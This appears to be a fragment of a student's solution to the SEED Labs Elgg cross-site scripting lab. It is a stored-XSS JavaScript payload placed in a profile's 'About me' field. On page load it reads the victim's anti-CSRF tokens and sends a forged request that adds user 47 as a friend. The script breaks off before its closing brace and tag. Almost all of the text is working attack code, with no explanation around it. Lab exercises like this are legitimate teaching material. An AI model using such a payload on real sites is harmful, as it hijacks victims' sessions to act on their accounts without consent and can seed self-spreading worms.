 About me
Visual editor
<script type="text/javascript">
window.onload = function()
{
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();